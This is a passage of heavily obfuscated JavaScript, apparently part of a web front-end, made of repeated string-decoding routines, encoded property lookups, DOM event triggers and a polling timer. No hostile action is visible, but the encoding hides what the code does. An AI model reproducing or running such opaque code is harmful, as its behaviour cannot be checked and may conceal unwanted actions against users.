m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function kWpJIKf(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=utf8ArrayToStr(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}__Array[kWpJIKf(590)][kWpJIKf(591)](kWpJIKf(592))[kWpJIKf(593)+kWpJIKf(594)](kWpJIKf(595))}if(__Array[__Buffer(596)]){__Array[__Buffer(597)]()}if(__Array[__Buffer(EGrQwN[123])]!=EGrQwN[1]){function EeEjhY(__TextDecoder){var __Uint8Array="GuYmA3=pVj85T4lZJh+fL`Cno#>{FzkN1E\".x?/)$Bsq:vaM|I_6U@(KwHb;PXy&rS!9}D[i^OQ0,7Wc*%~R]2tgde<",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function i3TcnCB(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=EeEjhY(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}d2YqB4M(__Array[__Buffer(EGrQwN[123])]=EGrQwN[1],__Array[__Buffer(599)]=__Array[i3TcnCB(600)+EGrQwN[302]]+i3TcnCB(601)+__Array[i3TcnCB(602)])}if(__Array[__Buffer(603)+EGrQwN[168]][__Buffer(604)]){function T_0xu9v(__TextDecoder){var __Uint8Array="wOYgRrVAEWpl15`:6~b3&jvF}uPoB048)$S<H*U,9X{/mn(@Le;i%DxI]QNs#.[M?_T\"zZq>d!cfJKC2tyGkh=7+|a^",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function m0zbLBZ(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=T_0xu9v(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}if(__TextDecoder[m0zbLBZ(EGrQwN[124])]){__Array[m0zbLBZ(606)]=__TextDecoder[m0zbLBZ(EGrQwN[124])]}__Array[m0zbLBZ(607)](__TextDecoder)}if(__TextDecoder[__Buffer(EGrQwN[125])]&&__TextDecoder[__Buffer(EGrQwN[125])][__Buffer(609)]>EGrQwN[0]){function CvWTPBu(__TextDecoder){var __Uint8Array="\"CHyN4|xlfD*=gaz+w!TQ~p}?<9.]$%MB28n7v@I[oerui(dFKE,YPV3AORGZjX6JL`qk&U^1h>{:WS#bs)m/5_c0t;",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function U4YUGzS(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=CvWTPBu(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}d2YqB4M(__Array[U4YUGzS(610)](__TextDecoder),__Array[U4YUGzS(611)]())}else{function QWYP2v(__TextDecoder){var __Uint8Array="sK}Zxt(*^Fry{q>4%~w3b[\"9!kXfz&28DS]P?:uCR;Q.UhGET)J0g6p#`cV=7n|1NI<voA@aWm$+5_H/ld,BeMYLjOi",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function PsFm1HX(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=QWYP2v(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}if(!__Array[__Buffer(612)]&&(ips[PsFm1HX(613)](PsFm1HX(614))||__Array[PsFm1HX(615)])){__Array[PsFm1HX(EGrQwN[126])]++;if(__Array[PsFm1HX(EGrQwN[126])]>=EGrQwN[76]){d2YqB4M(__Array[PsFm1HX(EGrQwN[126])]=EGrQwN[0],__Array[PsFm1HX(EGrQwN[128])]+__Array[PsFm1HX(EGrQwN[127])]<__Array[PsFm1HX(EGrQwN[129])]?__Array[PsFm1HX(620)+PsFm1HX(621)]+=__Array[PsFm1HX(EGrQwN[127])]:__Array[PsFm1HX(EGrQwN[128])]=__Array[PsFm1HX(EGrQwN[129])])}}}__Array[__Buffer(622)+EGrQwN[113]]=__TextDecoder[__Buffer(623)];if(__TextDecoder[__Buffer(624)]){function Q37is5F(__TextDecoder){var __Uint8Array="GC\"UldgBHKfj{b(hn|Eo<.`ic[Q,Fa0L79uX)*v#MSDyr5=s$RA~^TpO8%Wkm@42J/x}ez?:PYItq!V_w3+>]&NZ61;",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function t6Zxsrh(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=Q37is5F(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}__globalObject[t6Zxsrh(625)](__TextDecoder[t6Zxsrh(626)],function(__TextDecoder,__Uint8Array){if(__Uint8Array){function __Buffer(__Uint8Array){var __Buffer="vbV7(6^M4/;L])`%Rsuht=x:Ul<1p?ONwA~F#qHaZ,PoG9ByDEm&I}+>2T5{XJrfWQznYC0ik!edK$.|3\"8_@Sj[g*c",utf8ArrayToStr,__Array,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,m0zbLBZ;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),__Array=utf8ArrayToStr.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(m0zbLBZ=EGrQwN[0];m0zbLBZ<__Array;m0zbLBZ++){var CvWTPBu=__Buffer.indexOf(utf8ArrayToStr[m0zbLBZ]);if(CvWTPBu===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=CvWTPBu}else{d2YqB4M(T_0xu9v+=CvWTPBu*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function utf8ArrayToStr(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Buffer(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}__Array[t6Zxsrh(EGrQwN[130])][t6Zxsrh(EGrQwN[131])](EGrQwN[132]+__TextDecoder+utf8ArrayToStr(629))[utf8ArrayToStr(630)](__Array[utf8ArrayToStr(631)+utf8ArrayToStr(632)](__Uint8Array))}else{__Array[t6Zxsrh(EGrQwN[130])][t6Zxsrh(EGrQwN[131])](EGrQwN[132]+__TextDecoder)[t6Zxsrh(633)]()}})}},[__String(634)](__globalObject){const __TextDecoder=this;if(!__globalObject||typeof __globalObject!==__String(635)){return{}}const __Uint8Array=ips[__String(EGrQwN[133])](__String(EGrQwN[134]));let __Buffer=EGrQwN[17],keqObU=Object[__String(636)+EGrQwN[135]](__globalObject);d2YqB4M(keqObU=keqObU[__String(EGrQwN[265])](([__globalObject,__TextDecoder])=>{if(parseInt(__TextDecoder[__String(EGrQwN[209])])===parseInt(__Uint8Array)){__Buffer=[__globalObject,__TextDecoder];return EGrQwN[19]}return EGrQwN[18]}),keqObU[__String(EGrQwN[162])]((__globalObject,__TextDecoder)=>{return __TextDecoder[EGrQwN[1]][__String(EGrQwN[136])]-__globalObject[EGrQwN[1]][__String(EGrQwN[136])]}));if(__Buffer){keqObU[__String(641)+EGrQwN[51]](__Buffer)}return Object[__String(642)](keqObU)},[__String(643)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="LQlAkrcBfJm9.w3{HZoqFty#W&TK/~(GC$07javu|>D+i^}<dNhS[Vn]18IX_sPx`YR?pe456E\"g!;@MOz*b,%=2:)U",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,__globalObject;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__String}else{d2YqB4M(i3TcnCB+=__String*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Array=this;if(__Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__Buffer(645))[__Buffer(EGrQwN[138])]>EGrQwN[0]){if(!__TextDecoder[__Buffer(647)+EGrQwN[137]]){__Array[__Buffer(EGrQwN[139])][__Buffer(EGrQwN[140])]=EGrQwN[0];return}const utf8ArrayToStr=__Array[__Buffer(650)](__TextDecoder[__Buffer(651)]),kWpJIKf=Object[__Buffer(652)](utf8ArrayToStr),EeEjhY=kWpJIKf[__Buffer(EGrQwN[138])]>EGrQwN[0]?kWpJIKf[kWpJIKf[__Buffer(EGrQwN[138])]-EGrQwN[1]]:EGrQwN[0];if(__Array[__Buffer(EGrQwN[139])][__Buffer(EGrQwN[140])]!=EeEjhY||__Array[__Buffer(653)]){__Array[__Buffer(EGrQwN[139])][__Buffer(EGrQwN[140])]=EeEjhY;const i3TcnCB=__Array[__Buffer(654)][__Buffer(655)](__Buffer(656)+__Buffer(657));d2YqB4M(i3TcnCB[__Buffer(658)](__Array[__Buffer(659)](utf8ArrayToStr)),__globalObject(document)[__Buffer(660)](__Buffer(661),[i3TcnCB]))}}},[__String(EGrQwN[428])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="APsLfp6B.uyCDZ8vw=q]E|Ne_},RTF5\"{$mY+X7nga<&;~4b@*1[(9G0x3M`#HU/l!V2>:Qiozr%)?k^tIhSJKdcWOj",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var CvWTPBu=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(CvWTPBu===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=CvWTPBu}else{d2YqB4M(i3TcnCB+=CvWTPBu*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Array=this,utf8ArrayToStr=__Array[__Buffer(EGrQwN[141])][__Buffer(EGrQwN[142])](__Buffer(665)),kWpJIKf=__Array[__Buffer(EGrQwN[141])][__Buffer(EGrQwN[142])](__Buffer(666));if(__Array[__Buffer(EGrQwN[144])][__Buffer(668)]===__Buffer(669)){let EeEjhY=EGrQwN[19];const i3TcnCB=utf8ArrayToStr[__Buffer(670)]()+utf8ArrayToStr[__Buffer(671)]()-utf8ArrayToStr[__Buffer(672)](__Buffer(673));if(i3TcnCB>=-EGrQwN[143]){EeEjhY=EGrQwN[18]}kWpJIKf[__Buffer(EGrQwN[152])](__Array[__Buffer(EGrQwN[147])](__TextDecoder[__Buffer(EGrQwN[145])]));if(__Array[__Buffer(EGrQwN[148])]&&!__Array[__Buffer(EGrQwN[144])][__Buffer(EGrQwN[149])]&&__TextDecoder[__Buffer(EGrQwN[145])][__Buffer(EGrQwN[150])]===__Array[__Buffer(EGrQwN[144])][__Buffer(EGrQwN[151])]){kWpJIKf[__Buffer(EGrQwN[146])](ips[__Buffer(682)+__Buffer(683)][__Buffer(EGrQwN[153])](__Buffer(EGrQwN[154])))}__globalObject(document)[__Buffer(EGrQwN[155])](__Buffer(687),[utf8ArrayToStr]);if(EeEjhY||__Array[__Buffer(688)]){__Array[__Buffer(689)]()}}else{kWpJIKf[__Buffer(EGrQwN[146])](__Array[__Buffer(EGrQwN[147])](__TextDecoder[__Buffer(EGrQwN[145])]));if(__Array[__Buffer(EGrQwN[148])]&&!__Array[__Buffer(EGrQwN[144])][__Buffer(EGrQwN[149])]&&__TextDecoder[__Buffer(EGrQwN[145])][__Buffer(EGrQwN[150])]===__Array[__Buffer(EGrQwN[144])][__Buffer(EGrQwN[151])]){kWpJIKf[__Buffer(EGrQwN[152])](ips[__Buffer(690)][__Buffer(EGrQwN[153])](__Buffer(EGrQwN[154])))}__globalObject(document)[__Buffer(EGrQwN[155])](__Buffer(691)+__Buffer(692)+EGrQwN[88],[utf8ArrayToStr])}d2YqB4M(__globalObject(__Buffer(693))[__Buffer(694)](),__globalObject(document)[__Buffer(EGrQwN[155])](__Buffer(695),[__TextDecoder[__Buffer(EGrQwN[145])]]));if(__TextDecoder[__Buffer(696)]){function T_0xu9v(__TextDecoder){var __Uint8Array="#>yB(ERN)p07:x/Mc&ag2]Ki;YZdAn[l_JDUz?tsXm4QqPH*!$rbTF1fuL`@,h~k.+ICvo}V6WwO59|8^S<{jG%3=\"e",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var CvWTPBu=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(CvWTPBu===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=CvWTPBu}else{d2YqB4M(i3TcnCB+=CvWTPBu*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function CvWTPBu(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=T_0xu9v(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const zrZd9K=__Array[CvWTPBu(EGrQwN[156])][CvWTPBu(EGrQwN[158])](CvWTPBu(699));if(__TextDecoder[CvWTPBu(EGrQwN[157])]===CvWTPBu(701)){if(!__Array[CvWTPBu(702)]){zrZd9K[CvWTPBu(703)]()}}else{zrZd9K[CvWTPBu(704)]();const eJbzuV=!__Array[CvWTPBu(EGrQwN[156])][CvWTPBu(705)](CvWTPBu(706))[CvWTPBu(707)](CvWTPBu(708)+CvWTPBu(709))&&__TextDecoder[CvWTPBu(EGrQwN[157])][EGrQwN[66]]===EGrQwN[1]?EGrQwN[1]:EGrQwN[0];zrZd9K[CvWTPBu(EGrQwN[158])](CvWTPBu(710))[CvWTPBu(711)](__TextDecoder[CvWTPBu(EGrQwN[157])][eJbzuV])}}if(!__Array[__Buffer(712)]){const P8zQ6q=ips[__Buffer(713)][__Buffer(714)][__Buffer(715)](__Buffer(716)+__Array[__Buffer(717)]);if(P8zQ6q!=EGrQwN[1]&&!__Array[__Buffer(EGrQwN[159])+__Buffer(EGrQwN[160])]&&!__Array[__Buffer(720)]){if(__Buffer(721)in m0zbLBZ){JMuJ5cj()}function JMuJ5cj(){}__Array[__Buffer(727)][__Buffer(728)]()}}kWpJIKf[__Buffer(EGrQwN[142])](__Buffer(729))[__Buffer(730)](function(){__Array[__Buffer(EGrQwN[159])+__Buffer(EGrQwN[160])]=EGrQwN[19]})},[__String(731)](){const __TextDecoder=this[__String(EGrQwN[53])][__String(732)];if(!__TextDecoder){if(__String(733)in m0zbLBZ){__Uint8Array()}function __Uint8Array(){}return EGrQwN[19]}const __Buffer=__TextDecoder[__String(741)],keqObU=[],SQuf31b=this;__globalObject[__String(EGrQwN[176])](__TextDecoder[__String(743)],function(__TextDecoder,__Uint8Array){d2YqB4M(__Buffer[__String(EGrQwN[220])]=__Uint8Array[__String(EGrQwN[363])],__Buffer[__String(746)]=Math[__String(747)](Date[__String(EGrQwN[383])]()/EGrQwN[116]));const keqObU=[__Buffer],__Array=SQuf31b[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370])),utf8ArrayToStr=SQuf31b[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[303]));setInterval(function(){if(SQuf31b[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])){let __TextDecoder=EGrQwN[19];const __Uint8Array=__Array[__String(EGrQwN[394])]()+__Array[__String(753)+__String(754)]()-__Array[__String(EGrQwN[366])](__String(EGrQwN[395]));if(__Uint8Array>=-EGrQwN[143]){__TextDecoder=EGrQwN[18]}d2YqB4M(utf8ArrayToStr[__String(EGrQwN[262])](SQuf31b[__String(EGrQwN[164])](keqObU)),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[utf8ArrayToStr]));if(__TextDecoder||SQuf31b[__String(EGrQwN[163])]){SQuf31b[__String(EGrQwN[444])]()}}else{d2YqB4M(utf8ArrayToStr[__String(EGrQwN[362])](SQuf31b[__String(EGrQwN[164])](keqObU)),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[utf8ArrayToStr]))}__globalObject(__String(EGrQwN[390]))[__String(764)+"o"]();if(SQuf31b[__String(EGrQwN[53])][__String(EGrQwN[169])]>EGrQwN[0]&&!SQuf31b[__String(EGrQwN[167])]){const __Buffer=utf8ArrayToStr[__String(EGrQwN[388])]()[__String(EGrQwN[175])]-SQuf31b[__String(EGrQwN[210])+EGrQwN[168]][__String(EGrQwN[169])];if(__Buffer>EGrQwN[0]){utf8ArrayToStr[__String(EGrQwN[161])](__String(769)+(SQuf31b[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?"":__String(770))+__String(771)+__Buffer+EGrQwN[208])[__String(EGrQwN[337])]()}}if(!SQuf31b[__String(EGrQwN[171])]){if(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[293])+SQuf31b[__String(EGrQwN[52])])!=EGrQwN[1]&&!SQuf31b[__String(EGrQwN[122])]&&!SQuf31b[__String(EGrQwN[172])+__String(EGrQwN[173])]){SQuf31b[__String(EGrQwN[174])][__String(777)]()}}},__Uint8Array[__String(EGrQwN[223])]*EGrQwN[116])})},[__String(779)](){let __TextDecoder;if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[282]))[__String(EGrQwN[175])]>EGrQwN[0]){__TextDecoder=EGrQwN[18];if(ips[__String(EGrQwN[177])+__String(EGrQwN[178])](__String(EGrQwN[179]))){__globalObject[__String(EGrQwN[176])](ips[__String(EGrQwN[177])+__String(EGrQwN[178])](__String(EGrQwN[179]))[__String(EGrQwN[186])](EGrQwN[180]),function(__Uint8Array,__Buffer){if(ips[__String(EGrQwN[181])][__String(EGrQwN[187])][__String(787)](__Buffer[__String(EGrQwN[188])]())){__TextDecoder=EGrQwN[19];return EGrQwN[19]}});if(!__TextDecoder){return}}}else{if(__String(789)in m0zbLBZ){__Uint8Array()}function __Uint8Array(){var __TextDecoder=function(__TextDecoder,__Buffer,__globalObject){var __String={};if(__globalObject.length!==__TextDecoder.length+__Buffer.length)return EGrQwN[19];return __Uint8Array(__TextDecoder,__Buffer,__globalObject,EGrQwN[0],EGrQwN[0],EGrQwN[0],__String)},__Uint8Array;d2YqB4M(__Uint8Array=function(__TextDecoder,__Buffer,__globalObject,__String,keqObU,SQuf31b,__Array){var utf8ArrayToStr=EGrQwN[19];if(SQuf31b>=__globalObject.length)return EGrQwN[18];if(__Array[""+__String+keqObU+SQuf31b]!==void 0)return __Array[""+__String+keqObU+SQuf31b];if(__globalObject[SQuf31b]===__TextDecoder[__String]&&__globalObject[SQuf31b]===__Buffer[keqObU]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,__globalObject,__String+EGrQwN[1],keqObU,SQuf31b+EGrQwN[1],__Array)||__Uint8Array(__TextDecoder,__Buffer,__globalObject,__String,keqObU+EGrQwN[1],SQuf31b+EGrQwN[1],__Array)}else if(__globalObject[SQuf31b]===__TextDecoder[__String]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,__globalObject,__String+EGrQwN[1],keqObU,SQuf31b+EGrQwN[1],__Array)}else if(__globalObject[SQuf31b]===__Buffer[keqObU]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,__globalObject,__String,keqObU+EGrQwN[1],SQuf31b+EGrQwN[1],__Array)}__Array[""+__String+keqObU+SQuf31b]=utf8ArrayToStr;return utf8ArrayToStr},console.log(__TextDecoder))}if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[183]))[__String(EGrQwN[175])]>EGrQwN[0]){__TextDecoder=EGrQwN[18];const __Buffer=this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[183]));if(__Buffer[__String(EGrQwN[184])](__String(EGrQwN[185]))){__globalObject[__String(EGrQwN[176])](__Buffer[__String(EGrQwN[184])](__String(EGrQwN[185]))[__String(EGrQwN[186])](EGrQwN[180]),function(__Uint8Array,__Buffer){if(ips[__String(EGrQwN[181])][__String(EGrQwN[187])][__String(EGrQwN[312])+__String(793)](__Buffer[__String(EGrQwN[188])]())){__TextDecoder=EGrQwN[19];return 